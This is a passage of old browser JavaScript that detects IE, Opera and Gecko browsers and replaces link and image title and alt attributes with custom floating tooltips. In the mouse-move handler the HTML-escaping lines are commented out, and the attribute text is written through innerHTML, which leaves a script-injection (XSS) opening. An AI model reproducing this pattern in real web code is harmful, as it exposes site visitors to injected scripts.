if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"&lt;");
//str = str.replace(/>/g,"&gt;");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>500){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 15;
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 25;
  }
  //if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  //}
  hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }


